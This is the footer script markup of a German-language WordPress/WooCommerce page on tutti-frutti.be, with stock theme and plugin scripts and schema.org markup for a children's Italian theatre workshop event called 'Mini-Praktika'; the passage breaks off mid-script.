<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1723457714" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tutti-frutti.be\/de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1723457714" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.9.2&media=1723457714" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
window.addEventListener("load",function(){  window.cookieconsent.initialise({"content":{"deny":"","dismiss":"","allow":"","link":"","href":"","message":"","policy":"Cookie Settings","savesettings":"","target":"","linksecond":"","hrefsecond":"","close":"x"},"type":"info","palette":{"popup":{"background":"rgba(255, 255, 255, 0)","text":"rgba(255, 255, 255, 0)"},"button":{"background":"rgba(255, 255, 255, 0)","text":"rgba(255, 255, 255, 0)","border":""},"switches":{"background":"","backgroundChecked":"","switch":"","text":""}},"position":"top","theme":"block","cookietypes":[{"label":"Technical","checked":"checked","disabled":"disabled","cookie_suffix":"tech"},{"label":"Marketing","checked":"","disabled":"","cookie_suffix":"marketing"}],"revokable":true,"dataLayerName":"dataLayer","improveBannerLoadingSpeed":"0","container":"","customizedFont":""})});
//# sourceURL=nsc_bar_nice-cookie-consent_js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1&media=1723457714" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3&media=1723457714" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://tutti-frutti.be/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3&media=1723457714" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/library/gsap.js?ver=3.14.2&media=1723457714" id="gsap-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/library/ScrollTrigger.js?ver=3.14.2&media=1723457714" id="gsap-scroll-trigger-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/library/SplitType.js?ver=3.14.2&media=1723457714" id="split-type-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.14.2&media=1723457714" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.14.2&media=1723457714" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28&media=1723457714" id="cssua-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1&media=1723457714" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.14.2&media=1723457714" id="fusion-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4&media=1723457714" id="isotope-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0&media=1723457714" id="packery-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.2.5&media=1723457714" id="swiper-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6&media=1723457714" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5&media=1723457714" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?media=1723457714?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3&media=1723457714" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1&media=1723457714" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2&media=1723457714" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3&media=1723457714" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1&media=1723457714" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6&media=1723457714" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?media=1723457714?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8&media=1723457714" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?media=1723457714?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?media=1723457714?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?media=1723457714?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?media=1723457714?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Share on X"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https://api.whatsapp.com/send?text={URL}","text":"Share on WhatsApp"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?media=1723457714?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?media=1723457714?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?media=1723457714?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2&media=1723457714" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1&media=1723457714" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1&media=1723457714" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.14.2&media=1723457714" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.14.2&media=1723457714" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.14.2&media=1723457714" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.14.2&media=1723457714" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.14.2&media=1723457714" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.14.2&media=1723457714" id="avada-select-js"></script>
<script type="text/javascript" id="avada-wpml-js-extra">
/* <![CDATA[ */
var avadaLanguageVars = {"language_flag":"de"};
//# sourceURL=avada-wpml-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-wpml.js?ver=7.14.2&media=1723457714" id="avada-wpml-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.14.2&media=1723457714" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://tutti-frutti.be/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"3","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.14.2&media=1723457714" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9&media=1723457714" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.14.2&media=1723457714" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.9&media=1723457714" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.9&media=1723457714" id="awb-background-slider-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=3.14.2&media=1723457714" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=6.9&media=1723457714" id="fusion-title-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/library/lite-yt-embed.js?ver=6.9&media=1723457714" id="lite-youtube-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.9&media=1723457714" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=6.9&media=1723457714" id="fusion-button-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"\u003Cem\u003ELoading the next set of posts...\u003C/em\u003E","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"infinite_scroll"};
//# sourceURL=fusion-blog-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=6.9&media=1723457714" id="fusion-blog-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"200"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.14.2&media=1723457714" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.14.2&media=1723457714" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"left","totop_scroll_down_only":"1"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.14.2&media=1723457714" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"flyout","sticky_header_shrinkage":"","nav_height":"80","nav_highlight_border":"0","nav_highlight_style":"textcolor","logo_margin_top":"5px","logo_margin_bottom":"5px","layout_mode":"wide","header_padding_top":"15px","header_padding_bottom":"15px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.14.2&media=1723457714" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"flyout","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.14.2&media=1723457714" id="avada-menu-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.14.2&media=1723457714" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.14.2&media=1723457714" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.14.2&media=1723457714" id="avada-woo-products-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"none","woocommerce_shop_page_columns":"3","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https://tutti-frutti.be/wp-admin/admin-ajax.php","cart_nonce":"5d71e9d30e","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"20"};
//# sourceURL=avada-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.14.2&media=1723457714" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.14.2&media=1723457714" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1280px","typography_sensitivity":"0.54","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.14.2&media=1723457714" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"200"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.14.2&media=1723457714" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.14.2&media=1723457714" id="fusion-video-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.14.2&media=1723457714" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tutti-frutti.be/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tutti-frutti.be/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://tutti-frutti.be/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2026-01-10",
                "endDate": "2026-01-31",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "Tutti Frutti Grundschule",
                    "image": "",
                    "address": "Royal Léopold Club"
                                    },
                                "organizer":
                {
                    "@type": "Person",
                    "name": "",
                    "url": ""
                },
                                "offers":
                {
                    "url": "https://tutti-frutti.be/de/events/mini-praktika/",
                    "price": "0",
                    "priceCurrency": "EUR",
                    "availability": "https://schema.org/InStock",
                    "validFrom": "2026-01-10T00:00"
                },
                "performer": "",
                "description": "📅 Samstag, 22. November👉 Beginn der Mini-Workshops - Teatro in italiano per bambini🎭 Erster Mini-Workshop: Schiaccianoci (IT) mit Lisa und Patrizia in Uccle📅 Termine: 22/11, 29/11, 6/12, 13/12",
                "image": "https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2025/09/ChatGPT-Image-Sep-7-2025-11_23_38-PM.png?media=1723457714",
                "name": "Mini-Praktika",
                "url": "https://tutti-frutti.be/de/events/mini-praktika/?occurrence=2026-01-10"
            }
            </script>
            

<script>
jQuery(document).ready(function()
{
    jQuery("#mec_skin_10076").mecSliderView(
    {
        id: "10076",
        start_date: "2026-01-30",
